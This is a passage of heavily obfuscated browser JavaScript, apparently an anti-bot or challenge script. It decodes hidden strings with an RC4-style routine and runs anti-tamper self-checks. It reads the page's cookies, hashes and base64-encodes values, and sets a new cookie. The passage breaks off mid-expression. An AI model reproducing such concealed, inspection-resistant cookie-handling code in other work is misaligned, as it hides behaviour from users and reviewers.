_0x8d9fcf=function(_0x13c8e2){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x13c8e2;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4ff6d9=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4ff6d9['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x243c33){if(!Boolean(~_0x243c33)){return _0x243c33;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x211652){for(var _0x1184d0=0x0,_0x5ce39b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1184d0<_0x5ce39b;_0x1184d0++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5ce39b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x211652(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x8d9fcf(_0x4a99)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4a99['\x6f\x6e\x63\x65']=!![];}_0x52b22a=_0x4a99['\x72\x63\x34'](_0x52b22a,_0xe83a79);_0x4a99['\x64\x61\x74\x61'][_0x38fb4f]=_0x52b22a;}else{_0x52b22a=_0x24f991;}return _0x52b22a;};(function(){var _0x39889b=function(){var _0x38fb4f=!![];return function(_0xe83a79,_0x52b22a){var _0x32ce2c=_0x38fb4f?function(){if(_0x52b22a){var _0x2ccaab=_0x52b22a['\x61\x70\x70\x6c\x79'](_0xe83a79,arguments);_0x52b22a=null;return _0x2ccaab;}}:function(){};_0x38fb4f=![];return _0x32ce2c;};}();var _0xa0891d={'\x56\x72\x70':function _0x15787b(_0x1376b5,_0x8fffbb){return _0x1376b5(_0x8fffbb);},'\x45\x42\x7a':function _0x29baaa(_0x387a64,_0x58a88){return _0x387a64%_0x58a88;},'\x55\x66\x4c':function _0x429ae5(_0x40277a,_0x4e59e7){return _0x40277a<_0x4e59e7;},'\x4a\x6a\x6c':function _0x4ec544(_0x2e6cfc){return _0x2e6cfc();},'\x4e\x76\x64':function _0x378817(_0x5612e7,_0x495012){return _0x5612e7!==_0x495012;},'\x42\x7a\x79':function _0x376435(_0xb4cb91,_0x14afea){return _0xb4cb91+_0x14afea;},'\x5a\x54\x4b':function _0x1b97c8(_0x2a9732,_0x76c3ea){return _0x2a9732===_0x76c3ea;},'\x65\x51\x61':function _0x4650b9(_0x3cc4ca,_0x4cc8c1){return _0x3cc4ca%_0x4cc8c1;},'\x4f\x4e\x50':function _0x525685(_0x4a692c,_0x5f52a9){return _0x4a692c(_0x5f52a9);},'\x6e\x6b\x5a':function _0xc66901(_0x269b14,_0x5480c0){return _0x269b14>_0x5480c0;},'\x55\x57\x78':function _0x586e30(_0x2a3bd6,_0x2ae2ac){return _0x2a3bd6-_0x2ae2ac;},'\x58\x47\x55':function _0x1db30b(_0x45f13e){return _0x45f13e();},'\x56\x72\x55':function _0x1c52c9(_0x165ddd,_0xb07c21){return _0x165ddd==_0xb07c21;},'\x6b\x79\x79':function _0x5a03f2(_0x413896,_0x102eda){return _0x413896==_0x102eda;},'\x54\x4f\x48':function _0x49e081(_0x3421d5,_0x5b6e89){return _0x3421d5==_0x5b6e89;},'\x56\x55\x43':function _0x3a0ee5(_0x59cd13,_0x123a57){return _0x59cd13!==_0x123a57;},'\x59\x71\x6c':function _0x4f35f0(_0x2c0848,_0x2186d3){return _0x2c0848==_0x2186d3;},'\x4b\x74\x41':function _0x46b03f(_0x389c2f,_0xb0b4f8){return _0x389c2f(_0xb0b4f8);},'\x43\x74\x4a':function _0x4db415(_0x5564c4,_0x473600){return _0x5564c4(_0x473600);},'\x74\x74\x47':function _0x4b9bab(_0x39332a,_0xf08f7e){return _0x39332a(_0xf08f7e);},'\x77\x51\x53':function _0xffc11b(_0xc679b,_0x28ff5f){return _0xc679b+_0x28ff5f;},'\x66\x6e\x6d':function _0x2f8912(_0x18c2dd,_0xae5da5){return _0x18c2dd+_0xae5da5;}};var _0x529107=this[_0x4a99('0x0', '\x43\x24\x42\x74')];var _0x14ae17=_0x529107[_0x4a99('0x1', '\x5a\x21\x65\x75')];var _0x27724c='';var _0x57fdf4='';if(typeof _0x529107[_0x4a99('0x2', '\x6a\x26\x57\x63')]!==_0x4a99('0x3', '\x43\x26\x6e\x6a')){_0x27724c=_0x529107[_0x4a99('0x4', '\x30\x53\x34\x73')];_0x57fdf4=_0x27724c[_0x4a99('0x5', '\x53\x31\x56\x68')];}var _0x29c754=_0x529107[_0x4a99('0x6', '\x76\x50\x67\x75')];var _0x2e190d=_0x529107[_0x4a99('0x7', '\x6d\x43\x63\x54')];var _0x113620=new _0x529107[_0x4a99('0x8', '\x48\x79\x33\x52')]()[_0x4a99('0x9', '\x71\x64\x56\x62')]();var _0x571820='';function _0x5297b3(_0x19e7d0){var _0x3530d3={'\x63\x72\x51':function _0x5708a7(_0x120d17,_0x37bb6d){return _0x120d17<_0x37bb6d;},'\x64\x75\x61':function _0x2b6b07(_0x996fc8,_0x485bbc){return _0x996fc8|_0x485bbc;},'\x46\x57\x6a':function _0x15474d(_0x4a65dc,_0x218704){return _0x4a65dc<<_0x218704;},'\x53\x54\x78':function _0xbbca17(_0x2682e8,_0x4f37ea){return _0x2682e8&_0x4f37ea;},'\x68\x61\x4c':function _0x1ff42c(_0x33a158,_0x2d026a){return _0x33a158>>_0x2d026a;},'\x68\x42\x56':function _0x2198b5(_0x3ba9f5,_0x48c3f1){return _0x3ba9f5==_0x48c3f1;},'\x53\x50\x6a':function _0x13fec3(_0x581272,_0x56b274){return _0x581272>>_0x56b274;},'\x41\x55\x77':function _0x39311f(_0x104221,_0x5c73ee){return _0x104221<<_0x5c73ee;},'\x66\x6a\x5a':function _0x3cb718(_0x13e11b,_0x503f3d){return _0x13e11b&_0x503f3d;},'\x54\x6f\x69':function _0x320bfb(_0x9acc2e,_0x1ff8c2){return _0x9acc2e&_0x1ff8c2;},'\x7a\x4b\x6d':function _0x15f5cd(_0x4ab0a4,_0x450319){return _0x4ab0a4<<_0x450319;},'\x4d\x4a\x73':function _0x266ec2(_0x342d2b,_0x5c59c0){return _0x342d2b&_0x5c59c0;},'\x6b\x4f\x6f':function _0x3bcc42(_0x169e31,_0x1e3d0c){return _0x169e31&_0x1e3d0c;}};var _0x3ba0dd=_0x4a99('0xa', '\x6a\x26\x57\x63')[_0x4a99('0xb', '\x51\x4e\x63\x4a')]('\x7c'),_0x3dee7d=0x0;while(!![]){switch(_0x3ba0dd[_0x3dee7d++]){case'\x30':var _0x78c7f,_0x158626,_0x2dd9ff;continue;case'\x31':var _0x46e3fa,_0x5696ed,_0x3276a8;continue;case'\x32':return _0x78c7f;continue;case'\x33':while(_0x3530d3[_0x4a99('0xc', '\x5a\x21\x65\x75')](_0x158626,_0x2dd9ff)){var _0x32c271=_0x4a99('0xd', '\x65\x66\x6d\x66')[_0x4a99('0xe', '\x65\x39\x31\x57')]('\x7c'),_0x380d51=0x0;while(!![]){switch(_0x32c271[_0x380d51++]){case'\x30':_0x78c7f+=_0x43840c[_0x4a99('0xf', '\x46\x4e\x5b\x40')](_0x3530d3[_0x4a99('0x10', '\x72\x39\x6a\x4b')](_0x3530d3[_0x4a99('0x11', '\x47\x4b\x73\x64')](_0x3530d3[_0x4a99('0x12', '\x41\x29\x26\x61')](_0x5696ed,0xf),0x2),_0x3530d3[_0x4a99('0x13', '\x75\x65\x4c\x71')](_0x3530d3[_0x4a99('0x14', '\x43\x64\x79\x73')](_0x3276a8,0xc0),0x6)));continue;case'\x31':_0x78c7f+=_0x43840c[_0x4a99('0x15', '\x76\x50\x67\x75')](_0x3530d3[_0x4a99('0x16', '\x36\x4d\x26\x71')](_0x46e3fa,0x2));continue;case'\x32':if(_0x3530d3[_0x4a99('0x17', '\x57\x78\x58\x2a')](_0x158626,_0x2dd9ff)){_0x78c7f+=_0x43840c[_0x4a99('0x18', '\x41\x29\x26\x61')](_0x3530d3[_0x4a99('0x19', '\x42\x5b\x50\x69')](_0x46e3fa,0x2));_0x78c7f+=_0x43840c[_0x4a99('0x1a', '\x30\x53\x34\x73')](_0x3530d3[_0x4a99('0x1b', '\x6d\x43\x63\x54')](_0x46e3fa&0x3,0x4));_0x78c7f+='\x3d\x3d';break;}continue;case'\x33':_0x78c7f+=_0x43840c[_0x4a99('0x18', '\x41\x29\x26\x61')](_0x3530d3[_0x4a99('0x1c', '\x46\x4e\x5b\x40')](_0x3276a8,0x3f));continue;case'\x34':_0x78c7f+=_0x43840c[_0x4a99('0x1d', '\x47\x72\x5e\x25')](_0x3530d3[_0x4a99('0x1e', '\x6e\x26\x75\x37')](_0x3530d3[_0x4a99('0x1f', '\x37\x25\x52\x38')](_0x3530d3[_0x4a99('0x20', '\x6e\x26\x75\x37')](_0x46e3fa,0x3),0x4),_0x3530d3[_0x4a99('0x21', '\x46\x29\x25\x57')](_0x5696ed,0xf0)>>0x4));continue;case'\x35':_0x46e3fa=_0x19e7d0[_0x4a99('0x22', '\x36\x4d\x26\x71')](_0x158626++)&0xff;continue;case'\x36':_0x3276a8=_0x19e7d0[_0x4a99('0x23', '\x51\x54\x74\x41')](_0x158626++);continue;case'\x37':if(_0x3530d3[_0x4a99('0x24', '\x4f\x52\x6c\x6b')](_0x158626,_0x2dd9ff)){_0x78c7f+=_0x43840c[_0x4a99('0x25', '\x28\x31\x53\x40')](_0x3530d3[_0x4a99('0x26', '\x51\x4e\x63\x4a')](_0x46e3fa,0x2));_0x78c7f+=_0x43840c[_0x4a99('0x18', '\x41\x29\x26\x61')](_0x3530d3[_0x4a99('0x27', '\x28\x31\x53\x40')](_0x3530d3[_0x4a99('0x28', '\x43\x77\x47\x53')](_0x46e3fa,0x3),0x4)|_0x3530d3[_0x4a99('0x29', '\x56\x51\x70\x65')](_0x5696ed&0xf0,0x4));_0x78c7f+=_0x43840c[_0x4a99('0x2a', '\x48\x4b\x4c\x79')](_0x3530d3[_0x4a99('0x2b', '\x71\x64\x56\x62')](_0x3530d3[_0x4a99('0x2c', '\x5a\x21\x65\x75')](_0x5696ed,0xf),0x2));_0x78c7f+='\x3d';break;}continue;case'\x38':_0x5696ed=_0x19e7d0[_0x4a99('0x2d', '\x48\x4b\x4c\x79')](_0x158626++);continue;}break;}}continue;case'\x34':_0x2dd9ff=_0x19e7d0[_0x4a99('0x2e', '\x56\x51\x70\x65')];continue;case'\x35':var _0x43840c=_0x4a99('0x2f', '\x46\x4e\x5b\x40');continue;case'\x36':_0x158626=0x0;continue;case'\x37':_0x78c7f='';continue;}break;}}function _0xef570b(_0x4feca1){var _0x141876=_0x39889b(this,function(){var _0x38fb4f=function(){return'\x64\x65\x76';},_0xe83a79=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4c5c3c=function(){var _0x3a87fd=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3a87fd['\x74\x65\x73\x74'](_0x38fb4f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x599c26=function(){var _0x6b4dc5=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x6b4dc5['\x74\x65\x73\x74'](_0xe83a79['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4df2e5=function(_0x38fe1b){var _0xa44dcc=~-0x1>>0x1+0xff%0x0;if(_0x38fe1b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xa44dcc)){_0x1dc063(_0x38fe1b);}};var _0x1dc063=function(_0x3e2949){var _0x180dea=~-0x4>>0x1+0xff%0x0;if(_0x3e2949['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x180dea){_0x4df2e5(_0x3e2949);}};if(!_0x4c5c3c()){if(!_0x599c26()){_0x4df2e5('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4df2e5('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4df2e5('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x141876();return function(_0x31f05b){_0x571820+=_0x31f05b;return _0xa0891d[_0x4a99('0x30', '\x4b\x2a\x33\x32')](_0x4feca1,_0x31f05b);};}function _0x1e66d0(){var _0x2d8b31={'\x64\x77\x44':function _0x3d3e87(_0x5b6132){return _0x5b6132();},'\x6b\x63\x74':function _0x11594e(_0x522d74,_0x1b32db){return _0x522d74<_0x1b32db;},'\x74\x63\x4d':function _0x33222e(_0x58c6c0,_0x40ac1b){return _0x58c6c0+_0x40ac1b;}};var _0x4b54d6=_0x4a99('0x31', '\x72\x39\x6a\x4b')[_0x4a99('0x32', '\x30\x53\x34\x73')]('\x7c'),_0x2c5128=0x0;while(!![]){switch(_0x4b54d6[_0x2c5128++]){case'\x30':var _0x3be7ed=new _0x529107[_0x4a99('0x33', '\x6e\x26\x75\x37')]();continue;case'\x31':_0x2d8b31[_0x4a99('0x34', '\x41\x29\x26\x61')](_0x3bad72);continue;case'\x32':var _0x40a769=new _0x529107[_0x4a99('0x35', '\x6e\x26\x75\x37')](_0x4a99('0x36', '\x37\x25\x52\x38'));continue;case'\x33':for(var _0x43b1cc=0x0;_0x2d8b31[_0x4a99('0x37', '\x56\x69\x58\x76')](_0x43b1cc,_0xdab8be[_0x4a99('0x38', '\x69\x4c\x63\x51')]);_0x43b1cc++){var _0x2c14c9=_0xdab8be[_0x43b1cc][_0x4a99('0x39', '\x4b\x2a\x33\x32')](0x0,_0xdab8be[_0x43b1cc][_0x4a99('0x3a', '\x48\x79\x33\x52')]('\x3d'));var _0x8c94a6=_0xdab8be[_0x43b1cc][_0x4a99('0x3b', '\x76\x50\x67\x75')](_0x2d8b31[_0x4a99('0x3c', '\x42\x5b\x50\x69')](_0xdab8be[_0x43b1cc][_0x4a99('0x3d', '\x42\x5b\x50\x69')]('\x3d'),0x1),_0xdab8be[_0x43b1cc][_0x4a99('0x3e', '\x56\x67\x29\x61')]);if(_0x40a769[_0x4a99('0x3f', '\x40\x75\x33\x65')](_0x2c14c9)){_0x3be7ed[_0x3be7ed[_0x4a99('0x40', '\x43\x24\x42\x74')]]=_0x8c94a6;}}continue;case'\x34':var _0xdab8be=_0x14ae17[_0x4a99('0x41', '\x47\x4b\x73\x64')][_0x4a99('0x42', '\x42\x4f\x70\x25')]('\x3b');continue;case'\x35':return _0x3be7ed;continue;}break;}}function _0x4cb680(_0x24a441){var _0xd76bfe={'\x73\x67\x57':function _0x51861a(_0x58f76d){return _0x58f76d();},'\x4b\x46\x64':function _0x150e5f(_0x4d827d,_0x5e0eca){return _0x4d827d<_0x5e0eca;},'\x50\x46\x50':function _0x32ee1a(_0x33e7d8,_0xd75726){return _0x33e7d8==_0xd75726;},'\x46\x43\x44':function _0x510604(_0x381532,_0x49c939){return _0x381532%_0x49c939;},'\x47\x4c\x73':function _0x495cfa(_0x8169bf,_0x5515b4){return _0x8169bf/_0x5515b4;},'\x46\x77\x52':function _0xa0c239(_0x5819f1,_0x37d63c){return _0x5819f1(_0x37d63c);},'\x4c\x68\x4f':function _0x5764d7(_0x55a09a,_0x26f421){return _0x55a09a+_0x26f421;},'\x6b\x6b\x53':function _0x170421(_0x1f1653,_0x2231de){return _0x1f1653+_0x2231de;},'\x43\x67\x6b':function _0x39edaf(_0x4c681c,_0x4e07f9,_0x33bedd){return _0x4c681c(_0x4e07f9,_0x33bedd);},'\x70\x66\x51':function _0x4c482c(_0x15b65f,_0x1a911f){return _0x15b65f-_0x1a911f;},'\x6d\x41\x69':function _0x256e06(_0x3e54c5,_0x4509b4){return _0x3e54c5<_0x4509b4;},'\x53\x75\x71':function _0x315518(_0xfd7edb,_0x3c537d){return _0xfd7edb+_0x3c537d;},'\x54\x51\x5a':function _0x4741a8(_0x56d12d,_0xa3988b){return _0x56d12d%_0xa3988b;},'\x41\x53\x46':function _0x245c1e(_0x157438,_0x37ff7a){return _0x157438<_0x37ff7a;},'\x5a\x61\x66':function _0x4be0b8(_0x7fca04,_0x1ef1c5){return _0x7fca04(_0x1ef1c5);},'\x77\x47\x6e':function _0x3af606(_0x5525d8,_0x90d7a4){return _0x5525d8+_0x90d7a4;},'\x61\x72\x50':function _0xa41293(_0x915101,_0x319704){return _0x915101(_0x319704);},'\x50\x55\x67':function _0x1dc74a(_0x3e1d01,_0x1d76fa){return _0x3e1d01+_0x1d76fa;},'\x66\x48\x52':function _0x32acc1(_0xfa2753,_0x2d29eb){return _0xfa2753<_0x2d29eb;}};var _0x2a129e=_0x4a99('0x43', '\x58\x4a\x78\x23')[_0x4a99('0x44', '\x71\x64\x56\x62')]('\x7c'),_0x38678c=0x0;while(!![]){switch(_0x2a129e[_0x38678c++]){case'\x30':_0xa994[_0x4a99('0x45', '\x33\x24\x25\x67')]();continue;case'\x31':_0xd76bfe[_0x4a99('0x46', '\x6d\x6a\x5e\x24')](_0x3bad72);continue;case'\x32':for(var _0x336421=0x0;_0xd76bfe[_0x4a99('0x47', '\x48\x79\x33\x52')](_0x336421,_0x384e0d[_0x4a99('0x48', '\x48\x79\x33\x52')]);_0x336421++){_0x3c8aa1[_0x4a99('0x49', '\x72\x39\x6a\x4b')](_0x336421);}continue;case'\x33':var _0x26e342={'\x4d\x67\x73':function _0x49b2d9(_0x3e3435,_0x401775){return _0xd76bfe[_0x4a99('0x4a', '\x76\x50\x67\x75')](_0x3e3435,_0x401775);},'\x6c\x79\x41':function _0x2942d9(_0x18fe8c,_0x110b06){return _0xd76bfe[_0x4a99('0x4b', '\x41\x29\x26\x61')](_0x18fe8c,_0x110b06);},'\x6b\x4e\x67':function _0x2b138e(_0x286e78,_0x29f3ea){return _0xd76bfe[_0x4a99('0x4c', '\x48\x79\x33\x52')](_0x286e78,_0x29f3ea);},'\x44\x72\x4e':function _0x460e2a(_0x1f5c09,_0x2e6394){return _0x1f5c09|_0x2e6394;},'\x53\x68\x48':function _0x1bd39c(_0x518ea3,_0x496b6c){return _0x518ea3/_0x496b6c;}};continue;case'\x34':var _0x2cb903=new _0x529107[_0x4a99('0x4d', '\x65\x39\x31\x57')](_0x4ff3ac[_0x4a99('0x4e', '\x43\x26\x6e\x6a')]);continue;case'\x35':_0x293a68=_0xd76bfe[_0x4a99('0x4f', '\x56\x69\x58\x76')](btoa,_0xd76bfe[_0x4a99('0x50', '\x43\x24\x42\x74')](_0xd76bfe[_0x4a99('0x50', '\x43\x24\x42\x74')](_0xd76bfe[_0x4a99('0x51', '\x56\x69\x58\x76')](_0xd76bfe[_0x4a99('0x52', '\x47\x72\x5e\x25')](_0x4a99,_0xd76bfe[_0x4a99('0x53', '\x6c\x25\x54\x41')](_0xa994[_0x4a99('0x54', '\x43\x64\x79\x73')],0x1),_0x2b6be3[_0x4a99('0x55', '\x43\x64\x79\x73')](0x0,0x5)),_0x4a99('0x56', '\x47\x72\x5e\x25')),_0x281c19)+_0x4a99('0x57', '\x6c\x25\x54\x41'),_0x3e1411));continue;case'\x36':var _0x4ff3ac=_0xd76bfe[_0x4a99('0x58', '\x57\x78\x58\x2a')](_0x1e66d0);continue;case'\x37':var _0x286f4d=_0x540f84[_0x4a99('0x59', '\x71\x64\x56\x62')](function(_0x242789){return _0x26e342[_0x4a99('0x5a', '\x4f\x52\x6c\x6b')](_0x26e342[_0x4a99('0x5b', '\x65\x66\x6d\x66')](_0x242789,_0x4e06bc),_0xf75009)?_0x44f0f5[_0x26e342[_0x4a99('0x5c', '\x36\x4d\x26\x71')](_0x242789,_0x4e06bc)]:_0x7d2faf[_0x26e342[_0x4a99('0x5d', '\x56\x67\x29\x61')](_0x26e342[_0x4a99('0x5e', '\x40\x75\x33\x65')](_0x242789,_0x4e06bc),_0xf75009)];})[_0x4a99('0x5f', '\x71\x64\x56\x62')]('');continue;case'\x38':for(var _0x1b58aa=0x0;_0xd76bfe[_0x4a99('0x60', '\x46\x4e\x5b\x40')](_0x1b58aa,_0x2b6be3[_0x4a99('0x61', '\x51\x4e\x63\x4a')]);_0x1b58aa++){_0x3e1411+=_0xd76bfe[_0x4a99('0x62', '\x6c\x25\x54\x41')](_0x2b6be3[_0x4a99('0x63', '\x40\x75\x33\x65')](_0x1b58aa),_0x281c19[_0x4a99('0x64', '\x71\x64\x56\x62')](_0xd76bfe[_0x4a99('0x65', '\x69\x4c\x63\x51')](_0x1b58aa,_0x281c19[_0x4a99('0x66', '\x31\x4b\x57\x79')])))[_0x4a99('0x67', '\x4b\x2a\x33\x32')](0x10);}continue;case'\x39':var _0x44f0f5=_0x3c8aa1[_0x4a99('0x68', '\x40\x75\x33\x65')](function(_0x1c975c){return _0xa0891d[_0x4a99('0x69', '\x30\x53\x34\x73')](_0x3c8aa1[_0x1c975c],_0x4e06bc)?'':_0x384e0d[_0x1c975c];})[_0x4a99('0x6a', '\x75\x65\x4c\x71')]('');continue;case'\x31\x30':_0xd76bfe[_0x4a99('0x6b', '\x70\x47\x41\x64')](_0x3bad72);continue;case'\x31\x31':for(var _0x1b58aa=0x0;_0xd76bfe[_0x4a99('0x6c', '\x47\x72\x5e\x25')](_0x1b58aa,_0x4ff3ac[_0x4a99('0x6d', '\x75\x65\x4c\x71')]);_0x1b58aa++){_0x2cb903[_0x1b58aa]=_0xd76bfe[_0x4a99('0x6e', '\x46\x29\x25\x57')](_0x11e995,_0xd76bfe[_0x4a99('0x6f', '\x37\x25\x52\x38')](_0x24a441,_0x4ff3ac[_0x1b58aa]));}continue;case'\x31\x32':_0xa994[_0x4a99('0x70', '\x42\x4f\x70\x25')](_0xd76bfe[_0x4a99('0x71', '\x31\x4b\x57\x79')](btoa,_0x24a441));continue;case'\x31\x33':var _0x3e1411='';continue;case'\x31\x34':var _0x4e06bc=0x2;continue;case'\x31\x35':_0x596671(_0x4a99('0x72', '\x48\x79\x33\x52'),_0x293a68,0x14);continue;case'\x31\x36':var _0x9f5f14='\x95\x0f\x99\xae\xec\xed\x34\xf5';var _0x62319e=0x2;var _0x781cc8=0x0;var _0x1de4e1=[];for(var _0x9b6331=0x0;_0x9b6331<_0x9f5f14['\x6c\x65\x6e\x67\x74\x68'];_0x9b6331++){_0x1de4e1['\x70\x75\x73\x68'](_0x9b6331);}var _0x2be5e2=_0x1de4e1.map(function(_0xb7697d){return (_0x1de4e1[_0xb7697d]%_0x62319e)?'':_0x9f5f14[_0xb7697d];})['\x6a\x6f\x69\x6e']('');var _0x86a13a=_0x1de4e1.map(function(_0xa2a441){return (_0x1de4e1[_0xa2a441]%_0x62319e)?_0x9f5f14[_0xa2a441]:'';})['\x6a\x6f\x69\x6e']('');var _0x807cbe=[];for(var _0x48b4ef=0x0;_0x48b4ef<_0x2be5e2['\x6c\x65\x6e\x67\x74\x68']+_0x86a13a['\x6c\x65\x6e\x67\x74\x68'];_0x48b4ef++){_0x807cbe['\x70\x75\x73\x68'](_0x48b4ef);}var _0xc5026f=_0x807cbe.map(function(_0x833614){return _0x833614%_0x62319e==_0x781cc8?_0x2be5e2[_0x833614/_0x62319e]:_0x86a13a[_0x833614/_0x62319e|_0x781cc8];})['\x6a\x6f\x69\x6e']('');var _0x919a16='\xfb\x1c\x16\x03\x9b\xb0\x1e\x3e';var _0xe5aa1e=0x2;var _0xbb35ff=0x0;var _0x5cd72b=[];for(var _0xe2055b=0x0;_0xe2055b<_0x919a16['\x6c\x65\x6e\x67\x74\x68'];_0xe2055b++){_0x5cd72b['\x70\x75\x73\x68'](_0xe2055b);}var _0x185c55=_0x5cd72b.map(function(_0x1baccc){return (_0x5cd72b[_0x1baccc]%_0xe5aa1e)?'':_0x919a16[_0x1baccc];})['\x6a\x6f\x69\x6e']('');var _0x759ad0=_0x5cd72b.map(function(_0xab529f){return (_0x5cd72b[_0xab529f]%_0xe5aa1e)?_0x919a16[_0xab529f]:'';})['\x6a\x6f\x69\x6e']('');var _0x5af471=[];for(var _0xae56dc=0x0;_0xae56dc<_0x185c55['\x6c\x65\x6e\x67\x74\x68']+_0x759ad0['\x6c\x65\x6e\x67\x74\x68'];_0xae56dc++){_0x5af471['\x70\x75\x73\x68'](_0xae56dc);}var _0x808d4b=_0x5af471.map(function(_0x19add1){return _0x19add1%_0xe5aa1e==_0xbb35ff?_0x185c55[_0x19add1/_0xe5aa1e]:_0x759ad0[_0x19add1/_0xe5aa1e|_0xbb35ff];})['\x6a\x6f\x69\x6e']('');var _0x743400='\xbe\x7a\xbe\xe7\x33\x94\x4f\xa2';var _0x6ead33=_0x743400['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x263ca2=_0x743400['\x73\x75\x62\x73\x74\x72'](0x7);var _0x2b6be3=_0x4a99('0x74', _0x808d4b);continue;case'\x31\x37':for(var _0x410c23=0x0;_0xd76bfe[_0x4a99('0x75', '\x36\x4d\x26\x71')](_0x410c23,_0xd76bfe[_0x4a99('0x76', '\x65\x66\x6d\x66')](_0x44f0f5[_0x4a99('0x77', '\x33\x24\x25\x67')],_0x7d2faf[_0x4a99('0x61', '\x51\x4e\x63\x4a')]));_0x410c23++){_0x540f84[_0x4a99('0x78', '\x40\x75\x33\x65')](_0x410c23);}continue;case'\x31\x38':var _0x281c19=_0x2cb903[_0x4a99('0x79', '\x56\x69\x58\x76')]();continue;case'\x31\x39':var _0x3c8aa1=[];continue;case'\x32\x30':var _0x293a68;continue;case'\x32\x31':var _0xf75009=0x0;continue;case'\x32\x32':var _0x540f84=[];continue;case'\x32\x33':var _0x384e0d=_0x4a99('0x7a', '\x33\x24\x25\x67');continue;case'\x32\x34':var _0x7d2faf=_0x3c8aa1[_0x4a99('0x7b', '\x48\x21\x67\x29')](function(_0x56db27){return _0xa0891d[_0x4a99('0x7c', '\x43\x26\x6e\x6a')](_0x3c8aa1[_0x56db27],_0x4e06bc)?_0x384e0d[_0x56db27]:'';})[_0x4a99('0x5f', '\x71\x64\x56\x62')]('');continue;}break;}}function _0x11e995(_0x4ac3df){var _0x50b55d=0x0;for(var _0x4c615f=0x0;_0xa0891d[_0x4a99('0x7d', '\x6a\x26\x57\x63')](_0x4c615f,_0x4ac3df[_0x4a99('0x7e', '\x6b\x29\x72\x4d')]);_0x4c615f++){_0x50b55d+=_0x4ac3df[_0x4a99('0x7f', '\x6b\x29\x72\x4d')](_0x4c615f);}_0xa0891d[_0x4a99('0x80', '\x70\x47\x41\x64')](_0x3bad72);return _0x50b55d;}function _0x596671(_0x4cfc36,_0x2ab636,_0x2183b0){var _0x30587b={'\x41\x6a\x6f':function _0x2060d5(_0x3e7996,_0x3e5080){return _0x3e7996+_0x3e5080;},'\x63\x44\x71':function _0x3a1e3b(_0x1fef9b,_0x269388){return _0x1fef9b*_0x269388;},'\x76\x59\x44':function _0x3eb5d1(_0x3539fe,_0xd0c4c5){return _0x3539fe+_0xd0c4c5;},'\x77\x6d\x5a':function _0x1c5ec0(_0x4b885f,_0x2e72e7){return _0x4b885f<_0x2e72e7;},'\x63\x47\x74':function _0x3a2970(_0x3a31a6,_0x3b9d67){return _0x3a31a6<_0x3b9d67;},'\x76\x4e\x52':function _0x59aed7(_0x23a97d,_0x59c8b2){return _0x23a97d+_0x59c8b2;},'\x4f\x6a\x56':function _0x328037(_0x5a0667,_0x4e2935){return _0x5a0667%_0x4e2935;},'\x50\x48\x50':function _0x21769f(_0xb53b5e,_0x540122){return _0xb53b5e==_0x540122;},'\x6c\x61\x77':function _0x29c0ba(_0x50b4b2,_0x233a3f){return _0x50b4b2/_0x233a3f;},'\x4e\x73\x4b':function _0x23d265(_0x369c57,_0x1b4eea){return _0x369c57|_0x1b4eea;}};var _0x5e01d6=_0x4a99('0x81', '\x43\x26\x6e\x6a')[_0x4a99('0x82', '\x62\x21\x30\x5e')]('\x7c'),_0x573b7d=0x0;while(!![]){switch(_0x5e01d6[_0x573b7d++]){case'\x30':var _0x2217c6='';continue;case'\x31':var _0x582859=[];continue;case'\x32':if(_0x2183b0){var _0x472c57=new _0x529107[_0x4a99('0x83', '\x57\x78\x58\x2a')]();_0x472c57[_0x4a99('0x84', '\x53\x31\x56\x68')](_0x30587b[_0x4a99('0x85', 